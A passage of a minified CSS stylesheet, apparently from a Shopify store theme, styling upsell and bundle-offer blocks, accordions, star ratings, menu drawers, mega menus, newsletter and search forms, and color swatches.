1.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.4rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2rem;}}@media screen and (min-width: 1000px) {.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell, .cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell {--active-padding: 1.2rem;border-radius: calc(var(--border-radius) * 1.2);}.product__info-wrapper .upsell__image, .cart-drawer--desktop-width-large .upsell__image {margin-right: 1.2rem;}.product__info-wrapper .upsell__image img, .cart-drawer--desktop-width-large .upsell__image img {height: calc(var(--image-size) * 1.2);border-radius: calc(var(--image-border-radius) * 1.2);}.product__info-wrapper .upsell__title, .cart-drawer--desktop-width-large .upsell__title {font-size: calc(var(--title-font-size) * 1.2);}.product__info-wrapper .upsell__desc, .cart-drawer--desktop-width-large .upsell__desc {font-size: calc(var(--desc-font-size) * 1.2);}.product__info-wrapper .upsell__variant-picker .select__select, .cart-drawer--desktop-width-large .upsell__variant-picker .select__select {height: 2rem;font-size: 1.1rem;}.product__info-wrapper .upsell__price, .cart-drawer--desktop-width-large .upsell__price {font-size: calc(var(--price-font-size) * 1.2);}.product__info-wrapper .upsell__checkbox, .product__info-wrapper .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsell__checkbox, .cart-drawer--desktop-width-large .upsell__toggle-switch {font-size: 2.2rem;}.product__info-wrapper .upsell__plus-btn, .cart-drawer--desktop-width-large .upsell__plus-btn {font-size: 3rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.8rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2.6rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 2.2rem;}}@media screen and (min-width: 750px) {.upsells-container .splide .splide__pagination {padding-top: 1.9rem;}}.upsells-container .splide:not(.splide--desktop-arrows-under) .splide__pagination {padding-top: 0.7rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--prev {left: 0.2rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--next {right: 0.2rem;}.cart-drawer-gift {max-width: 40rem;margin-left: auto;margin-right: auto;}.cart-drawer-gift__progress {line-height: 1.2;margin: 0;padding: 1rem var(--padding);}.upsell--border .cart-drawer-gift__progress {border-bottom: solid 0.1rem var(--regular-border-color);}.upsell--border[data-selected="true"] .cart-drawer-gift__progress {border-color: var(--selected-border-color);}.cart-drawer-gift__image__locked {position: absolute;z-index: 1;bottom: 0;left: 0;width: 100%;height: 100%;border-radius: var(--image-border-radius);display: flex;align-items: center;justify-content: center;background: rgba(var(--color-background), 0.75);border: solid 0.1rem rgba(var(--color-foreground), 0.01);}.cart-drawer-gift__image__locked .lock {--lock-color: rgb(var(--color-foreground));transform: scale(0.65);}.bundle-offer {--padding: 1rem;}.bundle-offer h3 {margin-bottom: 0.4em;}.bundle-offer .upsell {margin: 0;}.bundle-offer__divider {padding: 0 var(--padding);}.bundle-offer__divider svg {display: block;font-size: 3rem;width: 1em;height: 1em;padding: 0.2em;border-radius: 50%;color: rgb(var(--border-color));border: solid 1px rgba(var(--border-color), var(--plus-border-opacity));}.bundle-offer__divider span {display: block;height: 1px;flex-grow: 1;background: rgba(var(--border-color), var(--divider-opacity));}.bundle-offer__footer {border-top: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));padding: var(--padding);}.bundle-offer__footer__total-text {font-size: 1.8rem;}.bundle-offer__footer p {margin: 0;line-height: 1.25;}.bundle-offer__footer__benefit {font-size: 1.2rem;}.bundle-offer__footer__prices {font-size: 1.7rem;}.bundle-offer-container+product-form {margin-top: 1rem;}@media screen and (min-width: 1000px) {.bundle-offer {--padding: 1.2rem;}.bundle-offer__footer__total-text {font-size: 2rem;}.bundle-offer__footer__benefit {font-size: 1.3rem;}.bundle-offer__footer__prices {font-size: 1.8rem;}.bundle-offer-container+product-form {margin-top: 1.2rem;}}.pt-0 {padding-top: 0;}.pb-0 {padding-bottom: 0;}.mt-0 {margin-top: 0;}.mb-0 {margin-bottom: 0;}.accordion {display: block;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion--top-border {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion__summary {display: flex;align-items: center;position: relative;line-height: 1;padding: 1.25rem 0;cursor: pointer;}.accordion .summary__title {display: flex;align-items: center;flex: 1;}.accordion .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.6rem);transition: transform 0.2s ease-in-out;}.accordion .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.2rem);transition: transform 0.2s ease-in-out;margin-right: 1rem;}.accordion+.accordion {border-top: none;margin-top: 0;}.accordion__title {display: inline-block;max-width: calc(100% - 6rem);font-size: calc(var(--font-heading-scale) * 1.2rem);margin: 0;word-break: break-word;}.accordion .summary__title img {height: calc(var(--font-heading-scale) * 1.8rem);width: auto;margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion .material-symbols-outlined {align-self: center;color: rgb(var(--color-foreground));font-size: calc(var(--font-heading-scale) * 1.8rem);margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion__details[open] .accordion__summary .icon-caret {transform: rotate(180deg);}.accordion__details[open] .accordion__summary .icon-plus {transform: rotate(135deg);}.accordion__content-wrapper {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.accordion__details[open]+.accordion__content-wrapper {grid-template-rows: 1fr;}.accordion__content {word-break: break-word;overflow: visible;padding: 0 0.6rem;min-height: 0;transition: padding-bottom 0s, opacity 0.2s;overflow-y: visible;opacity: 0;}.accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;opacity: 1;}.accordion--small .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .summary__title img {height: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.1rem);}.accordion--small .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.5rem);}.accordion--small .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1rem);}.accordion--large .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .summary__title img {height: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.4rem);}.accordion--large .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.7rem);}.accordion--large .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.4rem);}.rating {display: inline-block;margin: 0;}.product .rating-star {--letter-spacing: 0.8;--font-size: 1.7;}.card-wrapper .rating-star {--letter-spacing: 0.7;--font-size: 1.4;}.rating-star {--percent: calc((var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size)))) * 100%);letter-spacing: calc(var(--letter-spacing) * 1rem);font-size: calc(var(--font-size) * 1rem);line-height: 1;display: inline-block;font-family: Times;margin: 0;}.rating-star::before {content: "★★★★★";background: linear-gradient(90deg, var(--color-icon) var(--percent), rgba(var(--color-foreground), 0.15) var(--percent));-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.rating-text {display: none;}.rating-count {display: inline-block;margin: 0;}@media (forced-colors: active) {.rating {display: none;}.rating-text {display: block;}}.header__icon--menu {position: initial;}.js menu-drawer>details>summary::before, .js menu-drawer>details[open]:not(.menu-opening)>summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer>details[open]>summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)));top: 0;position: fixed;}.js .menu-drawer {height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height: 100vh;}.js details[open]>.menu-drawer, .js details[open]>.menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open]>.menu-drawer, .js details[open].menu-opening>.menu-drawer, details[open].menu-opening>.menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__navigation {padding: 5.6rem 0;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation {padding: 0;}.no-js .menu-drawer__navigation>ul>li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul>li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.js .menu-drawer__menu li {margin-bottom: 0.2rem;}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.menu-drawer__menu-item--active, .menu-drawer__menu-item:focus, .menu-drawer__close-button:focus, .menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {color: rgb(var(--color-foreground));background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item--active:hover {background-color: rgba(var(--color-foreground), 0.08);}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item>.icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));border-left: 0.1rem solid rgba(var(--color-foreground), 0.2);z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: inline-flex;align-items: center;text-decoration: none;padding: 1.2rem;margin-left: -1.2rem;font-size: 1.4rem;color: rgb(var(--color-foreground));}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;margin-right: 1rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__navigation {padding: 1rem 0;}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.mega-menu {position: static;}.mega-menu__content {background-color: rgb(var(--color-background));border-left: 0;border-radius: 0;border-right: 0;left: 0;overflow-y: auto;padding-bottom: 2.4rem;padding-top: 2.4rem;position: absolute;right: 0;top: 100%;}.shopify-section-header-sticky .mega-menu__content {max-height: calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem);}.header-wrapper--border-bottom .mega-menu__content {border-top: 0;}.js .mega-menu__content {opacity: 0;transform: translateY(-1.5rem);}.mega-menu[open] .mega-menu__content {opacity: 1;transform: translateY(0);}.mega-menu__list {display: grid;gap: 2.4rem 4rem;grid-template-columns: repeat(6, minmax(0, 1fr));list-style: none;}.mega-menu__link {color: rgba(var(--color-foreground), 0.9);display: block;font-size: 1.3rem;line-height: calc(1 + 0.3 / var(--font-body-scale));padding-bottom: 0.6rem;padding-top: 0.6rem;text-decoration: none;transition: text-decoration var(--duration-short) ease;word-wrap: break-word;}.mega-menu__link--level-2 {font-size: 1.4rem;}.mega-menu__link--level-2:not(:only-child) {margin-bottom: 0.8rem;}.header--top-center .mega-menu__list {display: flex;justify-content: center;flex-wrap: wrap;column-gap: 0;}.header--top-center .mega-menu__list>li {width: 16%;padding-right: 2.4rem;}.mega-menu__link:hover {text-decoration: underline;}.mega-menu__link--active {color: rgb(var(--accent-color));}.mega-menu .mega-menu__list--condensed {display: block;}.mega-menu__list--condensed .mega-menu__link {font-weight: normal;}.products-mega-menu__body {position: absolute;top: 100%;left: 0;z-index: 5;width: 100%;border-top: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));}.products-mega-menu__body>.page-width {padding-top: 1.5rem;padding-bottom: 1.5rem;overflow: hidden;}.products-mega-menu__overlay {position: absolute;top: 100%;left: 0;width: 100%;height: 100vh;z-index: -1;background: rgba(0, 0, 0, 0.3);}.products-mega-menu__list {list-style: none;padding-left: 0;max-width: 25rem;}.products-mega-menu__container {position: relative;}.products-mega-menu__content {position: absolute;top: 0;left: 25rem;max-width: calc(100% - 25rem);width: 100%;}.products-mega-menu__item .header__menu-item {border-bottom: solid 0.1rem rgba(var(--color-foreground), 0.15);display: flex;align-items: center;transition: all 0.2s;}.products-mega-menu__item .header__menu-item svg {margin-left: auto;width: 1.1rem;height: 1.1rem;transform: rotate(-90deg);}.header__menu-item__preview-image {width: 4rem;height: 4rem;margin-right: 1rem;flex-shrink: 0;}.header__menu-item__preview-image img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.products-mega-menu__item--active .header__menu-item {background: rgba(var(--color-foreground), 0.04);}.products-mega-menu__cards {padding-left: 0;list-style: none;display: grid;grid-template-columns: repeat(5, 1fr);justify-items: center;align-items: start;column-gap: 2rem;row-gap: 1.5rem;transition: all 0.2s;overflow: hidden;visibility: hidden;opacity: 0;max-height: 0;padding-left: 2rem;}.products-mega-menu__item--active .products-mega-menu__cards {visibility: visible;opacity: 1;max-height: none;overflow: visible;}.products-mega-menu__cards li {width: 100%;}.products-mega-menu__cards .card__information {padding: 0;}.products-mega-menu__cards .card__information .price {display: none;}.products-mega-menu__cards .card__heading {font-size: calc(var(--font-heading-scale) * 1.1rem);}.products-mega-menu__cards .card__heading svg {transform: translateY(0.2rem);}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating {margin-top: 0.3rem;}.products-mega-menu__cards svg.loox-icon {width: 1.3rem;height: 1.3rem;}.products-mega-menu__cards .loox-rating-label {font-size: 1.3rem;}.products-mega-menu__list, .products-mega-menu__content {min-height: 300px;max-height: 450px;overflow-y: auto;}@media screen and (max-width: 1250px) {.products-mega-menu__cards {grid-template-columns: repeat(4, 1fr);}}.products-mega-menu__cards--mobile {grid-template-columns: repeat(2, 1fr);visibility: visible;opacity: 1;max-height: none;padding: 1.5rem;}.products-mega-menu__cards .card__badge {display: none;}.header__menu-item__preview-image--mobile {width: 3rem;height: 3rem;margin-right: 0.75rem;}.menu-drawer__submenu {overflow-y: visible;}.newsletter-form {display: flex;flex-direction: column;justify-content: center;align-items: center;width: 100%;position: relative;}@media screen and (min-width: 750px) {.newsletter-form {align-items: flex-start;margin: 0 auto;max-width: 36rem;}}.newsletter-form__field-wrapper {width: 100%;}.newsletter-form__field-wrapper .field__input {padding-right: 5rem;}.newsletter-form__field-wrapper .field {z-index: 0;}.newsletter-form__message {justify-content: center;margin-bottom: 0;}.newsletter-form__message--success {margin-top: 2rem;}@media screen and (min-width: 750px) {.newsletter-form__message {justify-content: flex-start;}}.newsletter-form__button {width: 4.4rem;margin: 0;right: var(--inputs-border-width);top: 0;height: 100%;z-index: 2;}.newsletter-form__button:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:focus {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.newsletter-form__button .icon {width: 1.5rem;}.newsletter__solid-btn {margin-top: 1rem;}.search__input.field__input {padding-right: 9.8rem;}.search__button {right: var(--inputs-border-width);top: var(--inputs-border-width);}.reset__button {right: calc(var(--inputs-border-width) + 4.4rem);top: var(--inputs-border-width);}.reset__button:not(:focus-visible)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.6rem);content: "";position: absolute;right: 0;}.reset__button:not(:focus)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.8rem);content: "";position: absolute;right: 0;}.search__button:focus-visible, .reset__button:focus-visible {background-color: rgb(var(--color-background));z-index: 4;}.search__button:focus, .reset__button:focus {background-color: rgb(var(--color-background));z-index: 4;}.search__button:not(:focus-visible):not(.focused), .reset__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.search__button:hover .icon, .reset__button:hover .icon {transform: scale(1.07);}.search__button .icon {height: 1.8rem;width: 1.8rem;}.reset__button .icon.icon-close {height: 1.8rem;width: 1.8rem;stroke-width: 0.1rem;}input::-webkit-search-decoration {-webkit-appearance: none;}.disclosure {position: relative;}.disclosure__button {align-items: center;cursor: pointer;display: flex;height: 4rem;padding: 0 1.5rem 0 1.5rem;font-size: 1.3rem;background-color: transparent;}.disclosure__list-wrapper {border-width: var(--popup-border-width);border-style: solid;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));overflow: hidden;position: absolute;bottom: 100%;transform: translateY(-1rem);z-index: 2;background-color: rgb(var(--color-background));border-radius: var(--popup-corner-radius);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.disclosure__list {position: relative;overflow-y: auto;font-size: 1.4rem;padding-bottom: 0.5rem;padding-top: 0.5rem;scroll-padding: 0.5rem 0;min-height: 8.2rem;max-height: 19rem;max-width: 22rem;min-width: 12rem;width: max-content;}.disclosure__item {position: relative;}.disclosure__link {display: block;padding: 0.5rem 2.2rem;text-decoration: none;line-height: calc(1 + 0.8 / var(--font-body-scale));}.header__icon--menu {position: initial;}.js menu-drawer>details>summary::before, .js menu-drawer>details[open]:not(.menu-opening)>summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer>details[open]>summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)));top: 0;position: fixed;}.js .menu-drawer {height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height: 100vh;}.js details[open]>.menu-drawer, .js details[open]>.menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open]>.menu-drawer, .js details[open].menu-opening>.menu-drawer, details[open].menu-opening>.menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__navigation {padding: 5.6rem 0;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation {padding: 0;}.no-js .menu-drawer__navigation>ul>li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul>li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.js .menu-drawer__menu li {margin-bottom: 0.2rem;}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.menu-drawer__menu-item--active, .menu-drawer__menu-item:focus, .menu-drawer__close-button:focus, .menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {color: rgb(var(--color-foreground));background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item--active:hover {background-color: rgba(var(--color-foreground), 0.08);}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item>.icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));border-left: 0.1rem solid rgba(var(--color-foreground), 0.2);z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: inline-flex;align-items: center;text-decoration: none;padding: 1.2rem;margin-left: -1.2rem;font-size: 1.4rem;color: rgb(var(--color-foreground));}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;margin-right: 1rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__navigation {padding: 1rem 0;}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.product {margin: 0;}.product.grid {gap: 0;}.product--no-media {max-width: 57rem;margin: 0 auto;}.product__media-wrapper {padding-left: 0;}dynamic-dates, quantity-gifts, quantity-breaks, bundle-deals {display: block;}.product-media__trust-badge {position: absolute;z-index: 1;}.product-media__trust-badge--small {width: 15%;}.product-media__trust-badge--medium {width: 20%;}.product-media__trust-badge--large {width: 25%;}.product-media__trust-badge img {max-width: 100%;width: 100%;}.product-media__trust-badge--top-right {top: 1rem;right: 1rem;}.product-media__trust-badge--top-left {top: 1rem;left: 1rem;}.product-media__trust-badge--bottom-right {bottom: 1rem;right: 1rem;}.product-media__trust-badge--bottom-left {bottom: 1rem;left: 1rem;}.product-title--uppercase {text-transform: uppercase;}.product-page-price .price__regular .price-item--regular {font-size: 2.5rem;}.color-swatches-container {display: flex;column-gap: 0.5rem;row-gap: 0.5rem;flex-wrap: wrap;--swatch-size: 4.75rem;--transparent-border-size: 0.3rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-small {--swatch-size: 3.5rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.1rem;}.color-swatches-container--size-large {--swatch-size: 5.75rem;column-gap: 0.8rem;row-gap: 0.8rem;}.color-swatches-container--size-extra-large {--swatch-size: 7rem;column-gap: 1rem;row-gap: 1rem;padding-top: 0.2rem;}.color-swatch {position: relative;border-radius: var(--swatches-radius);}.color-swatch__image {width: var(--swatch-size);height: var(--swatch-size);position: relative;overflow: hidden;border-radius: var(--swatches-radius);border: solid var(--transparent-border-size) rgb(var(--color-background));box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-border-opacity));}.color-swatch input:checked {color: red;}.color-swatch input:checked+.color-swatch__image {box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-selected-border-opacity));}.color-swatch input.disabled+.color-swatch__image {opacity: 0.3;}.color-swatch__image img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.color-swatch__custom-color {width: 95%;height: 95%;background: var(--bg-color);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);border-radius: var(--swatches-radius);box-shadow: inset 0 0 0 1px rgba(var(--color-foreground), 0.3);}.color-swatch_hidden-label {position: absolute;top: 0;left: 0;width: 100%;height: 100%;cursor: pointer;}.color-swatch__label {position: absolute;left: 50%;bottom: calc(100% + 0.5em);text-align: center;background: rgb(var(--color-foreground));color: rgb(var(--color-background));transform: translate(-50%, 50%);margin: 0;opacity: 0;visibility: hidden;font-size: 1.5rem;line-height: 2em;padding: 0.25em 0.65em;border-radius: 0.5em;transition: all 0.25s ease-in-out;white-space: nowrap;display: none;}@media (hover: hover) {.color-swatch:hover .color-swatch__label {opacity: 1;visibility: visible;transform: translate(-50%, 0);}}.color-swatch__label::before {font-size: 1em;content: "";display: block;position: absolute;top: 100%;left: 50%;transform: translateX(-50%);width: 0.75em;height: 0.5em;background: rgb(var(--color-foreground));clip-path: polygon(0 0, 50% 100%, 100% 0);}.estimated-shipping {display: flex;align-items: flex-start;}.estimated-shipping--align-center {align-items: center;}.estimated-shipping__icon:not(:empty) {margin-right: 1.25rem;min-height: 2.75rem;display: flex;align-items: center;--icon-size: 2.75rem;}.estimated-shipping__icon--small {--icon-size: 2.25rem;}.estimated-shipping__icon--large {--icon-size: 3.5rem;}.estimated-shipping__icon span {font-size: var(--icon-size);}.estimated-shipping__icon img {display: block;width: var(--icon-size);}.estimated-shipping__text p {margin-top: 0;margin-bottom: 0.5rem;font-size: 1.6rem;line-height: 2.75rem;}.estimated-shipping__text p:last-child {margin-bottom: 0;}@media screen and (min-width: 750px) {.product__column-sticky {display: block;position: sticky;top: 3rem;z-index: 2;}.product--thumbnail .thumbnail-list {padding-right: var(--media-shadow-horizontal-offset);}.product__info-wrapper {padding: 0 0 0 5rem;}.product__info-wrapper--extra-padding {padding: 0 0 0 8rem;}.product--right .product__info-wrapper {padding: 0 5rem 0 0;}.product--right .product__info-wrapper--extra-padding {padding: 0 8rem 0 0;}.product--right .product__media-list {margin-bottom: 2rem;}.product__media-container .slider-buttons {display: none;}.color-swatch__label {display: block;}.color-swatches-container {--swatch-size: 5rem;}.color-swatches-container--size-small 